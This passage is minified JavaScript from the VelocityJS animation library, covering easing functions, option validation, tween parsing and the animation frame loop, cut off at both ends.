value:",i,a):console.warn("VelocityJS: Trying to set 'registerAction' name to an invalid value:",i)}m(["registerAction",m],!0);var w=400,b={fast:200,normal:400,slow:600},S={};function x(e){var t=e[0],n=e[1];u(t)?o(n)?S[t]?console.warn("VelocityJS: Trying to override 'registerEasing' callback",t):S[t]=n:console.warn("VelocityJS: Trying to set 'registerEasing' callback to an invalid value:",t,n):console.warn("VelocityJS: Trying to set 'registerEasing' name to an invalid value:",t)}function k(e,t,n,r){return t+e*(n-t)}function O(e){return Math.min(Math.max(e,0),1)}function E(e,t){return 1-3*t+3*e}function _(e,t){return 3*t-6*e}function T(e){return 3*e}function M(e,t,n){return((E(t,n)*e+_(t,n))*e+T(t))*e}function V(e,t,n){return 3*E(t,n)*e*e+2*_(t,n)*e+T(t)}function q(){for(var e=4,t=.001,n=1e-7,r=10,i=11,o=1/(i-1),a=("Float32Array"in window),l=arguments.length,s=Array(l),u=0;u<l;u++)s[u]=arguments[u];if(4===s.length){for(var c=0;c<4;++c)if("number"!=typeof s[c]||isNaN(s[c])||!isFinite(s[c]))return;var f=O(s[0]),d=s[1],v=O(s[2]),p=s[3],y=a?new Float32Array(i):new Array(i),g=!1,h="generateBezier("+[f,d,v,p]+")",m=function(e,t,n,r){return g||b(),0===e?t:1===e?n:f===d&&v===p?t+e*(n-t):t+M(w(e),d,p)*(n-t)};return m.getControlPoints=function(){return[{x:f,y:d},{x:v,y:p}]},m.toString=function(){return h},m}function w(a){for(var l=i-1,s=0,u=1;u!==l&&y[u]<=a;++u)s+=o;var c=s+(a-y[--u])/(y[u+1]-y[u])*o,d=V(c,f,v);return d>=t?function(t,n){for(var r=0;r<e;++r){var i=V(n,f,v);if(0===i)return n;n-=(M(n,f,v)-t)/i}return n}(a,c):0===d?c:function(e,t,i){var o=void 0,a=void 0,l=0;do{(o=M(a=t+(i-t)/2,f,v)-e)>0?i=a:t=a}while(Math.abs(o)>n&&++l<r);return a}(a,s,s+o)}function b(){g=!0,f===d&&v===p||function(){for(var e=0;e<i;++e)y[e]=M(e*o,f,v)}()}}m(["registerEasing",x],!0),x(["linear",k]),x(["swing",function(e,t,n){return t+(.5-Math.cos(e*Math.PI)/2)*(n-t)}]),x(["spring",function(e,t,n){return t+(1-Math.cos(4.5*e*Math.PI)*Math.exp(6*-e))*(n-t)}]);var N=q(.42,0,1,1),A=q(0,0,.58,1),L=q(.42,0,.58,1);function J(e){return-e.tension*e.x-e.friction*e.v}function I(e,t,n){var r={x:e.x+n.dx*t,v:e.v+n.dv*t,tension:e.tension,friction:e.friction};return{dx:r.v,dv:J(r)}}function j(e,t){var n={dx:e.v,dv:J(e)},r=I(e,.5*t,n),i=I(e,.5*t,r),o=I(e,t,i),a=1/6*(n.dx+2*(r.dx+i.dx)+o.dx),l=1/6*(n.dv+2*(r.dv+i.dv)+o.dv);return e.x=e.x+a*t,e.v=e.v+l*t,e}x(["ease",q(.25,.1,.25,1)]),x(["easeIn",N]),x(["ease-in",N]),x(["easeOut",A]),x(["ease-out",A]),x(["easeInOut",L]),x(["ease-in-out",L]),x(["easeInSine",q(.47,0,.745,.715)]),x(["easeOutSine",q(.39,.575,.565,1)]),x(["easeInOutSine",q(.445,.05,.55,.95)]),x(["easeInQuad",q(.55,.085,.68,.53)]),x(["easeOutQuad",q(.25,.46,.45,.94)]),x(["easeInOutQuad",q(.455,.03,.515,.955)]),x(["easeInCubic",q(.55,.055,.675,.19)]),x(["easeOutCubic",q(.215,.61,.355,1)]),x(["easeInOutCubic",q(.645,.045,.355,1)]),x(["easeInQuart",q(.895,.03,.685,.22)]),x(["easeOutQuart",q(.165,.84,.44,1)]),x(["easeInOutQuart",q(.77,0,.175,1)]),x(["easeInQuint",q(.755,.05,.855,.06)]),x(["easeOutQuint",q(.23,1,.32,1)]),x(["easeInOutQuint",q(.86,0,.07,1)]),x(["easeInExpo",q(.95,.05,.795,.035)]),x(["easeOutExpo",q(.19,1,.22,1)]),x(["easeInOutExpo",q(1,0,0,1)]),x(["easeInCirc",q(.6,.04,.98,.335)]),x(["easeOutCirc",q(.075,.82,.165,1)]),x(["easeInOutCirc",q(.785,.135,.15,.86)]);var C={};function P(e,t){return l(e)?e:u(e)?b[e.toLowerCase()]||parseFloat(e.replace("ms","").replace("s","000")):null==t?void 0:P(t)}function z(e){if(i(e))return e;null!=e&&console.warn("VelocityJS: Trying to set 'cache' to an invalid value:",e)}function F(e){if(o(e))return e;null!=e&&console.warn("VelocityJS: Trying to set 'begin' to an invalid value:",e)}function H(e,t){if(o(e))return e;null==e||t||console.warn("VelocityJS: Trying to set 'complete' to an invalid value:",e)}function R(e){var t=P(e);if(!isNaN(t))return t;null!=e&&console.error("VelocityJS: Trying to set 'delay' to an invalid value:",e)}function B(e,t){var n=P(e);if(!isNaN(n)&&n>=0)return n;null==e||t||console.error("VelocityJS: Trying to set 'duration' to an invalid value:",e)}function W(e,t,n){if(u(e))return S[e];if(o(e))return e;if(Array.isArray(e)){if(1===e.length)return r=e[0],C[r]||(C[r]=function(e,t,n){return 0===e?t:1===e?n:t+Math.round(e*r)*(1/r)*(n-t)});if(2===e.length)return function e(t,n,r){var i={x:-1,v:0,tension:parseFloat(t)||500,friction:parseFloat(n)||20},o=[0],a=null!=r,l=0,s=void 0,u=void 0;for(s=a?(l=e(i.tension,i.friction))/r*.016:.016;u=j(u||i,s),o.push(1+u.x),l+=16,Math.abs(u.x)>1e-4&&Math.abs(u.v)>1e-4;);return a?function(e,t,n){return 0===e?t:1===e?n:t+o[Math.floor(e*(o.length-1))]*(n-t)}:l}(e[0],e[1],t);if(4===e.length)return q.apply(null,e)||!1}var r;null==e||n||console.error("VelocityJS: Trying to set 'easing' to an invalid value:",e)}function $(e){if(!1===e)return 0;var t=parseInt(e,10);if(!isNaN(t)&&t>=0)return Math.min(t,60);null!=e&&console.warn("VelocityJS: Trying to set 'fpsLimit' to an invalid value:",e)}function G(e){switch(e){case!1:return 0;case!0:return!0;default:var t=parseInt(e,10);if(!isNaN(t)&&t>=0)return t}null!=e&&console.warn("VelocityJS: Trying to set 'loop' to an invalid value:",e)}function Q(e,t){if(!1===e||u(e))return e;null==e||t||console.warn("VelocityJS: Trying to set 'queue' to an invalid value:",e)}function D(e){switch(e){case!1:return 0;case!0:return!0;default:var t=parseInt(e,10);if(!isNaN(t)&&t>=0)return t}null!=e&&console.warn("VelocityJS: Trying to set 'repeat' to an invalid value:",e)}function U(e){if(l(e))return e;null!=e&&console.error("VelocityJS: Trying to set 'speed' to an invalid value:",e)}function Z(e){if(i(e))return e;null!=e&&console.error("VelocityJS: Trying to set 'sync' to an invalid value:",e)}var Y=void 0,X=void 0,K=void 0,ee=void 0,te=void 0,ne=void 0,re=void 0,ie=void 0,oe=void 0,ae=void 0,le=void 0,se=void 0,ue=void 0,ce=void 0,fe=void 0,de=void 0,ve=function(){function e(){t(this,e)}return n(e,null,[{key:"reset",value:function(){Y=!0,X=void 0,K=void 0,ee=0,te=w,ne=W("swing",w),re=60,ie=0,ae=980/60,le=!0,se=!0,ue="",ce=0,fe=1,de=!0}},{key:"cache",get:function(){return Y},set:function(e){void 0!==(e=z(e))&&(Y=e)}},{key:"begin",get:function(){return X},set:function(e){void 0!==(e=F(e))&&(X=e)}},{key:"complete",get:function(){return K},set:function(e){void 0!==(e=H(e))&&(K=e)}},{key:"delay",get:function(){return ee},set:function(e){void 0!==(e=R(e))&&(ee=e)}},{key:"duration",get:function(){return te},set:function(e){void 0!==(e=B(e))&&(te=e)}},{key:"easing",get:function(){return ne},set:function(e){void 0!==(e=W(e,te))&&(ne=e)}},{key:"fpsLimit",get:function(){return re},set:function(e){void 0!==(e=$(e))&&(re=e,ae=980/e)}},{key:"loop",get:function(){return ie},set:function(e){void 0!==(e=G(e))&&(ie=e)}},{key:"mobileHA",get:function(){return oe},set:function(e){i(e)&&(oe=e)}},{key:"minFrameTime",get:function(){return ae}},{key:"promise",get:function(){return le},set:function(e){void 0!==(e=function(e){if(i(e))return e;null!=e&&console.warn("VelocityJS: Trying to set 'promise' to an invalid value:",e)}(e))&&(le=e)}},{key:"promiseRejectEmpty",get:function(){return se},set:function(e){void 0!==(e=function(e){if(i(e))return e;null!=e&&console.warn("VelocityJS: Trying to set 'promiseRejectEmpty' to an invalid value:",e)}(e))&&(se=e)}},{key:"queue",get:function(){return ue},set:function(e){void 0!==(e=Q(e))&&(ue=e)}},{key:"repeat",get:function(){return ce},set:function(e){void 0!==(e=D(e))&&(ce=e)}},{key:"repeatAgain",get:function(){return ce}},{key:"speed",get:function(){return fe},set:function(e){void 0!==(e=U(e))&&(fe=e)}},{key:"sync",get:function(){return de},set:function(e){void 0!==(e=Z(e))&&(de=e)}}]),e}();Object.freeze(ve),ve.reset();var pe=[],ye={},ge=new Set,he=[],me=new Map,we="velocityData";function be(e){var t=e[we];if(t)return t;for(var n=e.ownerDocument.defaultView,r=0,i=0;i<he.length;i++){var o=he[i];u(o)?e instanceof n[o]&&(r|=1<<i):e instanceof o&&(r|=1<<i)}var a={types:r,count:0,computedStyle:null,cache:{},queueList:{},lastAnimationList:{},lastFinishList:{},window:n};return Object.defineProperty(e,we,{value:a}),a}var Se=window&&window===window.window,xe=Se&&void 0!==window.pageYOffset,ke={isClient:Se,isMobile:Se&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),isGingerbread:Se&&/Android 2\.3\.[3-7]/i.test(navigator.userAgent),prefixElement:Se&&document.createElement("div"),windowScrollAnchor:xe,scrollAnchor:xe?window:!Se||document.documentElement||document.body.parentNode||document.body,scrollPropertyLeft:xe?"pageXOffset":"scrollLeft",scrollPropertyTop:xe?"pageYOffset":"scrollTop",className:"velocity-animating",isTicking:!1,first:void 0,last:void 0,firstNew:void 0};function Oe(e){var t=ke.last;e._prev=t,e._next=void 0,t?t._next=e:ke.first=e,ke.last=e,ke.firstNew||(ke.firstNew=e);var n=e.element;be(n).count++||function(e,t){e instanceof Element&&(e.classList?e.classList.add(t):(g(e,t),e.className+=(e.className.length?" ":"")+t))}(n,ke.className)}function Ee(e,t,n){var r=be(e);if(!1!==n&&(r.lastAnimationList[n]=t),!1===n)Oe(t);else{u(n)||(n="");var i=r.queueList[n];if(i){for(;i._next;)i=i._next;i._next=t,t._prev=i}else null===i?r.queueList[n]=t:(r.queueList[n]=null,Oe(t))}}function _e(e){var t=e._next,n=e._prev,r=null==e.queue?e.options.queue:e.queue;(ke.firstNew===e&&(ke.firstNew=t),ke.first===e?ke.first=t:n&&(n._next=t),ke.last===e?ke.last=n:t&&(t._prev=n),r)&&(be(e.element)&&(e._next=e._prev=void 0))}var Te={};function Me(e){var t=e.options,n=p(e.queue,t.queue),r=p(e.loop,t.loop,ve.loop),i=p(e.repeat,t.repeat,ve.repeat),o=8&e._flags;if(o||!r&&!i){var a=e.element,l=be(a);if(--l.count||o||g(a,ke.className),t&&++t._completed===t._total){!o&&t.complete&&(!function(e){var t=e.complete||e.options.complete;if(t)try{var n=e.elements;t.call(n,n,e)}catch(e){setTimeout(function(){throw e},1)}}(e),t.complete=null);var s=t._resolver;s&&(s(e.elements),delete t._resolver)}!1!==n&&(o||(l.lastFinishList[n]=e.timeStart+p(e.duration,t.duration,ve.duration)),function(e,t,n){if(!1!==t){u(t)||(t="");var r=be(e),i=r.queueList[t];i?(r.queueList[t]=i._next||null,n||Oe(i)):null===i&&delete r.queueList[t]}}(a,n)),_e(e)}else i&&!0!==i?e.repeat=i-1:r&&!0!==r&&(e.loop=r-1,e.repeat=p(e.repeatAgain,t.repeatAgain,ve.repeatAgain)),r&&(e._flags^=64),!1!==n&&(be(e.element).lastFinishList[n]=e.timeStart+p(e.duration,t.duration,ve.duration)),e.timeStart=e.ellapsedTime=e.percentComplete=0,e._flags&=-5}function Ve(e){var t=e[0],n=e[1],r=e[2];if((!u(t)||window[t]instanceof Object)&&(u(t)||t instanceof Object))if(u(n))if(o(r)){var i=he.indexOf(t),a=3;if(i<0&&!u(t))if(me.has(t))i=he.indexOf(me.get(t));else for(var l in window)if(window[l]===t){(i=he.indexOf(l))<0&&(i=he.push(l)-1,pe[i]={},me.set(t,l));break}if(i<0&&(i=he.push(t)-1,pe[i]={}),pe[i][n]=r,u(e[a])){var s=e[a++],c=ye[s];c||(c=ye[s]=[]),c.push(r)}!1===e[a]&&ge.add(n)}else console.warn("VelocityJS: Trying to set 'registerNormalization' callback to an invalid value:",n,r);else console.warn("VelocityJS: Trying to set 'registerNormalization' name to an invalid value:",n);else console.warn("VelocityJS: Trying to set 'registerNormalization' constructor to an invalid value:",t)}function qe(e){var t=e[0],n=e[1],r=he.indexOf(t);if(r<0&&!u(t))if(me.has(t))r=he.indexOf(me.get(t));else for(var i in window)if(window[i]===t){r=he.indexOf(i);break}return r>=0&&pe[r].hasOwnProperty(n)}function Ne(e,t){for(var n=be(e),r=void 0,i=he.length-1,o=n.types;!r&&i>=0;i--)o&1<<i&&(r=pe[i][t]);return r}function Ae(e,t,n,r){var i=ge.has(t),o=!i&&be(e);(i||o&&o.cache[t]!==n)&&(i||(o.cache[t]=n||void 0),(r=r||Ne(e,t))&&r(e,n),Ut.debug>=2&&console.info('Set "'+t+'": "'+n+'"',e))}function Le(e){if(e.indexOf("calc(")>=0){for(var t=e.split(/([\(\)])/),n=0,r=0;r<t.length;r++){var i=t[r];switch(i){case"(":n++;break;case")":n--;break;default:n&&"0"===i[0]&&(t[r]=i.replace(/^0[a-z%]+ \+ /,""))}}return t.join("").replace(/(?:calc)?\(([0-9\.]+[a-z%]+)\)/g,"$1")}return e}m(["registerNormalization",Ve]),m(["hasNormalization",qe]);var Je={};function Ie(e){var t=Je[e];return t||(Je[e]=e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()}))}var je=/#([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})/gi,Ce=/#([a-f\d])([a-f\d])([a-f\d])/gi,Pe=/(rgba?\(\s*)?(\b[a-z]+\b)/g,ze=/rgb(a?)\(([^\)]+)\)/gi,Fe=/\s+/g,He={};function Re(e,t,n,r){return"rgba("+parseInt(t,16)+","+parseInt(n,16)+","+parseInt(r,16)+",1)"}function Be(e){return e.replace(je,Re).replace(Ce,function(e,t,n,r){return Re(0,t+t,n+n,r+r)}).replace(Pe,function(e,t,n){return He[n]?(t||"rgba(")+He[n]+(t?"":",1)"):e}).replace(ze,function(e,t,n){return"rgba("+n.replace(Fe,"")+(t?"":",1")+")"})}function We(e,t,n){if("border-box"===Qe(e,"boxSizing").toString().toLowerCase()===n){var r="width"===t?["Left","Right"]:["Top","Bottom"],i=["padding"+r[0],"padding"+r[1],"border"+r[0]+"Width","border"+r[1]+"Width"],o=0,a=!0,l=!1,s=void 0;try{for(var u,c=i[Symbol.iterator]();!(a=(u=c.next()).done);a=!0){var f=u.value,d=parseFloat(Qe(e,f));isNaN(d)||(o+=d)}}catch(e){l=!0,s=e}finally{try{!a&&c.return&&c.return()}finally{if(l)throw s}}return n?-o:o}return 0}function $e(e,t){return e.getBoundingClientRect()[t]+We(e,t,!0)+"px"}function Ge(e,t){var n=be(e),r=n.computedStyle?n.computedStyle:n.window.getComputedStyle(e,null),i=0;if(n.computedStyle||(n.computedStyle=r),"none"===r.display)switch(t){case"width":case"height":return Ae(e,"display","auto"),i=$e(e,t),Ae(e,"display","none"),String(i)}if((i=r[t])||(i=e.style[t]),"auto"===i)switch(t){case"width":case"height":i=$e(e,t);break;case"top":case"left":case"right":case"bottom":var o=Qe(e,"position");if("fixed"===o||"absolute"===o){i=e.getBoundingClientRect[t]+"px";break}default:i="0px"}return i?String(i):""}function Qe(e,t,n,r){var i=be(e),o=void 0;return ge.has(t)&&(r=!0),!r&&i&&null!=i.cache[t]?o=i.cache[t]:(n=n||Ne(e,t))&&(o=n(e),i&&(i.cache[t]=o)),Ut.debug>=2&&console.info('Get "'+t+'": "'+o+'"',e),o}var De=/^#([A-f\d]{3}){1,2}$/i,Ue={function:function(e,t,n,r,i,o){return e.call(t,r,n.length,i)},number:function(e,t,n,r,i,o){return String(e)+function(e){for(var t in ye)if(ye[t].includes(e))return t;return""}(o.fn)},string:function(e,t,n,r,i,o){return Be(e)},undefined:function(e,t,n,r,i,o){return Be(Qe(t,i,o.fn)||"")}};function Ze(t,n){var r=t.tweens=Object.create(null),i=t.elements,a=t.element,s=i.indexOf(a),c=be(a),f=p(t.queue,t.options.queue),d=p(t.options.duration,ve.duration);for(var v in n)if(n.hasOwnProperty(v)){var y=Ie(v),g=Ne(a,y),h=n[v];if(!g&&"tween"!==y){Ut.debug&&console.log('Skipping "'+v+'" due to a lack of browser support.');continue}if(null==h){Ut.debug&&console.log('Skipping "'+v+'" due to no value supplied.');continue}var m=r[y]={},w=void 0,b=void 0;if(m.fn=g,o(h)&&(h=h.call(a,s,i.length,i)),Array.isArray(h)){var x=h[1],k=h[2];w=h[0],u(x)&&(/^[\d-]/.test(x)||De.test(x))||o(x)||l(x)?b=x:u(x)&&S[x]||Array.isArray(x)?(m.easing=W(x,d),b=k):b=x||k}else w=h;m.end=Ue[void 0===w?"undefined":e(w)](w,a,i,s,y,m),null==b&&!1!==f&&void 0!==c.queueList[f]||(m.start=Ue[void 0===b?"undefined":e(b)](b,a,i,s,y,m),et(y,m,d))}}var Ye=/((?:[+\-*/]=)?(?:[+-]?\d*\.\d+|[+-]?\d+)[a-z%]*|(?:.(?!$|[+-]?\d|[+\-*/]=[+-]?\d))+.|.)/g,Xe=/^([+\-*/]=)?([+-]?\d*\.\d+|[+-]?\d+)(.*)$/;function Ke(e,t){for(var n=e.length,r=[],i=[],o=void 0,a=0;a<n;a++){if(!u(e[a]))return;""===e[a]?r[a]=[""]:r[a]=d(e[a].match(Ye)),i[a]=0,o=o||r[a].length>1}for(var l=[],s=l.pattern=[],c=function(e){if(u(s[s.length-1]))s[s.length-1]+=e;else if(e){s.push(e);for(var t=0;t<n;t++)l[t].push(null)}},f=function(){if(!(o||s.length>1)){for(var r="display"===t,i="visibility"===t,a=0;a<n;a++){var u=e[a];l[a][0]=u,l[a].easing=W(r&&"none"===u||i&&"hidden"===u||!r&&!i?"at-end":"at-start",400)}return s[0]=!1,l}},v=!0,p=0;p<n;p++)l[p]=[];for(;v;){for(var y=[],g=[],h=void 0,m=!1,w=!1,b=0;b<n;b++){var S=i[b]++,x=r[b][S];if(!x){if(b)return;for(;b<n;b++){var k=i[b]++;if(r[b][k])return f()}v=!1;break}var O=x.match(Xe);if(O){if(h)return f();var E=parseFloat(O[2]),_=O[3],T=O[1]?O[1][0]+_:void 0,M=T||_;E&&!g.includes(M)&&g.push(M),_||(E?w=!0:m=!0),y[b]=T?[E,M,!0]:[E,M]}else{if(y.length)return f();if(h){if(h!==x)return f()}else h=x}}if(h)c(h);else if(g.length)if(2===g.length&&m&&!w&&g.splice(g[0]?1:0,1),1===g.length){var V=g[0];switch(V[0]){case"+":case"-":case"*":case"/":return void(t&&console.error('Velocity: The first property must not contain a relative function "'+t+'":',e))}s.push(!1);for(var q=0;q<n;q++)l[q].push(y[q][0]);c(V)}else{c("calc(");for(var N=s.length-1,A=0;A<g.length;A++){var L=g[A],J=L[0],I="*"===J||"/"===J,j=I||"+"===J||"-"===J;I&&(s[N]+="(",c(")")),A&&c(" "+(j?J:"+")+" "),s.push(!1);for(var C=0;C<n;C++){var P=y[C],z=P[1]===L?P[0]:3===P.length?l[C-1][l[C-1].length-1]:I?1:0;l[C].push(z)}c(j?L.substring(1):L)}c(")")}}for(var F=0,H=0;F<s.length;F++){var R=s[F];u(R)?H&&R.indexOf(",")>=0?H++:R.indexOf("rgb")>=0&&(H=1):H&&(H<4?s[F]=!0:H=0)}return l}function et(e,t,n,r){var i=t.start,o=t.end;if(u(o)&&u(i)){var a=Ke([i,o],e);if(!a&&r){var l=i.match(/\d\.?\d*/g)||["0"],s=l.length,c=0;a=Ke([o.replace(/\d+\.?\d*/g,function(){return l[c++%s]}),o],e)}if(a)switch(Ut.debug&&console.log("Velocity: Sequence found:",a),a[0].percent=0,a[1].percent=1,t.sequence=a,t.easing){case S["at-start"]:case S.during:case S["at-end"]:a[0].easing=a[1].easing=t.easing}}}function tt(e){if(ke.firstNew===e&&(ke.firstNew=e._next),!(1&e._flags)){var t=e.element,n=e.tweens;p(e.options.duration,ve.duration);for(var r in n){var i=n[r];if(null==i.start){var o=Qe(e.element,r);u(o)?(i.start=Be(o),et(r,i,0,!0)):Array.isArray(o)||console.warn("bad type",i,r,o)}Ut.debug&&console.log('tweensContainer "'+r+'": '+JSON.stringify(i),t)}e._flags|=1}}function nt(e){var t=e.begin||e.options.begin;if(t)try{var n=e.elements;t.call(n,n,e)}catch(e){setTimeout(function(){throw e},1)}}function rt(e){var t=e.progress||e.options.progress;if(t)try{var n=e.elements,r=e.percentComplete,i=e.options,o=e.tween;t.call(n,n,r,Math.max(0,e.timeStart+(null!=e.duration?e.duration:null!=i.duration?i.duration:ve.duration)-vt),void 0!==o?o:String(100*r),e)}catch(e){setTimeout(function(){throw e},1)}}function it(){var e=!0,t=!1,n=void 0;try{for(var r,i=lt[Symbol.iterator]();!(e=(r=i.next()).done);e=!0){rt(r.value)}}catch(e){t=!0,n=e}finally{try{!e&&i.return&&i.return()}finally{if(t)throw n}}lt.clear();var o=!0,a=!1,l=void 0;try{for(var s,u=at[Symbol.iterator]();!(o=(s=u.next()).done);o=!0){Me(s.value)}}catch(e){a=!0,l=e}finally{try{!o&&u.return&&u.return()}finally{if(a)throw l}}at.clear()}var ot=1e3/60,at=new Set,lt=new Set,st=function(){var e=window.performance||{};if("function"!=typeof e.now){var t=e.timing&&e.timing.navigationStart?e.timing.navigationStart:y();e.now=function(){return y()-t}}return e}(),ut=function(e){return setTimeout(e,Math.max(0,ot-(st.now()-vt)))},ct=window.requestAnimationFrame||ut,ft=void 0,dt=void 0,vt=0;try{(dt=new Worker(URL.createObjectURL(new Blob(["("+function(){var e=this,t=void 0;this.onmessage=function(n){switch(n.data){case!0:t||(t=setInterval(function(){e.postMessage(!0)},1e3/30));break;case!1:t&&(clearInterval(t),t=0);break;default:e.postMessage(n.data)}}}+")()"])))).onmessage=function(e){!0===e.data?pt():it()},ke.isMobile||void 0===document.hidden||document.addEventListener("visibilitychange",function(){dt.postMessage(ke.isTicking&&document.hidden)})}catch(e){}function pt(e){if(!ft){if(ft=!0,!1!==e){var t=st.now(),n=vt?t-vt:ot,r=ve.speed,i=ve.easing,o=ve.duration,a=void 0,l=void 0;if(n>=ve.minFrameTime||!vt){for(vt=t;ke.firstNew;)tt(ke.firstNew);for(a=ke.first;a&&a!==ke.firstNew;a=a._next){var s=a.element,u=be(s);if(s.parentNode&&u){var c=a.options,f=a._flags,d=a.timeStart;if(!d){var v=null!=a.queue?a.queue:c.queue;d=t-n,!1!==v&&(d=Math.max(d,u.lastFinishList[v]||0)),a.timeStart=d}16&f?a.timeStart+=n:2&f||(a._flags|=2,c._ready++)}else _e(a)}for(a=ke.first;a&&a!==ke.firstNew;a=l){var p=a._flags;if(l=a._next,2&p&&!(16&p)){var y=a.options;if(32&p&&y._ready<y._total)a.timeStart+=n;else{var g=null!=a.speed?a.speed:null!=y.speed?y.speed:r,h=a.timeStart;if(!(4&p)){var m=null!=a.delay?a.delay:y.delay;if(m){if(h+m/g>t)continue;a.timeStart=h+=m/(m>0?g:1)}a._flags|=4,0==y._started++&&(y._first=a,y.begin&&(nt(a),y.begin=void 0))}1!==g&&(a.timeStart=h+=Math.min(n,t-h)*(1-g));var w=null!=a.easing?a.easing:null!=y.easing?y.easing:i,b=a.ellapsedTime=t-h,S=null!=a.duration?a.duration:null!=y.duration?y.duration:o,x=a.percentComplete=Ut.mock?1:Math.min(b/S,1),O=a.tweens,E=64&p;for(var _ in(a.progress||y._first===a&&y.progress)&&lt.add(a),1===x&&at.add(a),O){var T=O[_],M=T.sequence,V=M.pattern,q="",N=0;if(V){for(var A=(T.easing||w)(x,0,1,_),L=0,J=0;J<M.length-1;J++)M[J].percent<A&&(L=J);for(var I=M[L],j=M[L+1]||I,C=(x-I.percent)/(j.percent-I.percent),P=E?1-C:C,z=j.easing||w||k;N<V.length;N++){var F=I[N];if(null==F)q+=V[N];else{var H=j[N];if(F===H)q+=F;else{var R=z(P,F,H,_);q+=!0!==V[N]?R:Math.round(R)}}}"tween"!==_?(1===x&&(q=Le(q)),Ae(a.element,_,q,T.fn)):a.tween=q}else console.warn("VelocityJS: Missing pattern:",_,JSON.stringify(T[_])),delete O[_]}}}}(lt.size||at.size)&&(document.hidden?dt?dt.postMessage(""):setTimeout(it,1):it())}}ke.first?(ke.isTicking=!0,document.hidden?dt?!1===e&&dt.postMessage(!0):ut(pt):ct(pt)):(ke.isTicking=!1,vt=0,document.hidden&&dt&&dt.postMessage(!1)),ft=!1}}function yt(e,t,n){if(tt(e),void 0===t||t===p(e.queue,e.options.queue,n)){if(!(4&e._flags)){var r=e.options;0==r._started++&&(r._first=e,r.begin&&(nt(e),r.begin=void 0)),e._flags|=4}for(var i in e.tweens){var o=e.tweens[i],a=o.sequence,l=a.pattern,s="",u=0;if(l)for(var c=a[a.length-1];u<l.length;u++){var f=c[u];s+=null==f?l[u]:f}Ae(e.element,i,s,o.fn)}Me(e)}}m(["finish",function(e,t,n){var r=Q(e[0],!0),i=ve.queue,o=!0===e[void 0===r?0:1];if(c(t)&&t.velocity.animations){var a=!0,l=!1,s=void 0;try{for(var u,f=t.velocity.animations[Symbol.iterator]();!(a=(u=f.next()).done);a=!0)yt(u.value,r,i)}catch(e){l=!0,s=e}finally{try{!a&&f.return&&f.return()}finally{if(l)throw s}}}else{for(;ke.firstNew;)tt(ke.firstNew);for(var d,v=ke.first;v&&(o||v!==ke.firstNew);v=d||ke.firstNew)d=v._next,t&&!t.includes(v.element)||yt(v,r,i)}n&&(c(t)&&t.velocity.animations&&t.then?t.then(n._resolver):n._resolver(t))}],!0);var gt={isExpanded:1,isReady:2,isStarted:4,isStopped:8,isPaused:16,isSync:32,isReverse:64};function ht(e,t,n,r){void 0!==t&&t!==p(e.queue,e.options.queue,n)||(r?e._flags|=16:e._flags&=-17)}function mt(e,t,n,r){var i=0===r.indexOf("pause"),o="false"!==(r.indexOf(".")>=0?r.replace(/^.*\./,""):void 0)&&Q(e[0]),a=ve.queue;if(c(t)&&t.velocity.animations){var l=!0,s=!1,u=void 0;try{for(var f,d=t.velocity.animations[Symbol.iterator]();!(l=(f=d.next()).done);l=!0){ht(f.value,o,a,i)}}catch(e){s=!0,u=e}finally{try{!l&&d.return&&d.return()}finally{if(s)throw u}}}else for(var v=ke.first;v;)t&&!t.includes(v.element)||ht(v,o,a,i),v=v._next;n&&(c(t)&&t.velocity.animations&&t.then?t.then(n._resolver):n._resolver(t))}function wt(t,n,r,i){var o=t[0],a=t[1];if(!o)return console.warn("VelocityJS: Cannot access a non-existant property!"),null;if(void 0===a&&!s(o)){if(Array.isArray(o)){if(1===n.length){var f={},d=!0,v=!1,p=void 0;try{for(var y,g=o[Symbol.iterator]();!(d=(y=g.next()).done);d=!0){var h=y.value;f[h]=Be(Qe(n[0],h))}}catch(e){v=!0,p=e}finally{try{!d&&g.return&&g.return()}finally{if(v)throw p}}return f}var m=[],w=!0,b=!1,S=void 0;try{for(var x,k=n[Symbol.iterator]();!(w=(x=k.next()).done);w=!0){var O=x.value,E={},_=!0,T=!1,M=void 0;try{for(var V,q=o[Symbol.iterator]();!(_=(V=q.next()).done);_=!0){var N=V.value;E[N]=Be(Qe(O,N))}}catch(e){T=!0,M=e}finally{try{!_&&q.return&&q.return()}finally{if(T)throw M}}m.push(E)}}catch(e){b=!0,S=e}finally{try{!w&&k.return&&k.return()}finally{if(b)throw S}}return m}if(1===n.length)return Be(Qe(n[0],o));var A=[],L=!0,J=!1,I=void 0;try{for(var j,C=n[Symbol.iterator]();!(L=(j=C.next()).done);L=!0){var P=j.value;A.push(Be(Qe(P,o)))}}catch(e){J=!0,I=e}finally{try{!L&&C.return&&C.return()}finally{if(J)throw I}}return A}var z=[];if(s(o)){for(var F in o)if(o.hasOwnProperty(F)){var H=!0,R=!1,B=void 0;try{for(var W,$=n[Symbol.iterator]();!(H=(W=$.next()).done);H=!0){var G=W.value,Q=o[F];u(Q)||l(Q)?Ae(G,F,o[F]):(z.push('Cannot set a property "'+F+'" to an unknown type: '+(void 0===Q?"undefined":e(Q))),console.warn('VelocityJS: Cannot set a property "'+F+'" to an unknown type:',Q))}}catch(e){R=!0,B=e}finally{try{!H&&$.return&&$.return()}finally{if(R)throw B}}}}else if(u(a)||l(a)){var D=!0,U=!1,Z=void 0;try{for(var Y,X=n[Symbol.iterator]();!(D=(Y=X.next()).done);D=!0){Ae(Y.value,o,String(a))}}catch(e){U=!0,Z=e}finally{try{!D&&X.return&&X.return()}finally{if(U)throw Z}}}else z.push('Cannot set a property "'+o+'" to an unknown type: '+(void 0===a?"undefined":e(a))),console.warn('VelocityJS: Cannot set a property "'+o+'" to an unknown type:',a);r&&(z.length?r._rejecter(z.join(", ")):c(n)&&n.velocity.animations&&n.then?n.then(r._resolver):r._resolver(n))}function bt(e,t,n){tt(e),void 0!==t&&t!==p(e.queue,e.options.queue,n)||(e._flags|=8,Me(e))}m(["option",function(e,t,n,r){var i=e[0],o=r.indexOf(".")>=0?r.replace(/^.*\./,""):void 0,a="false"!==o&&Q(o,!0),l=void 0,s=e[1];if(!i)return console.warn("VelocityJS: Cannot access a non-existant key!"),null;if(c(t)&&t.velocity.animations)l=t.velocity.animations;else{l=[];for(var u=ke.first;u;u=u._next)t.indexOf(u.element)>=0&&p(u.queue,u.options.queue)===a&&l.push(u);if(t.length>1&&l.length>1){for(var 